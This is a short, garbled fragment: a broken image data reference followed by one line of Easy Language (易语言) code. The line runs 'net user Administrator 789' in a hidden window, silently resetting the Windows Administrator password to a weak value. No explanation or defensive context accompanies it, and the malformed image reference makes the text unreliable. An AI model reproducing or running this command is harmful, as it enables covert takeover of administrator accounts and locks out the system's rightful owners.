 运行("net user Administrator 789",假,#隐藏窗口)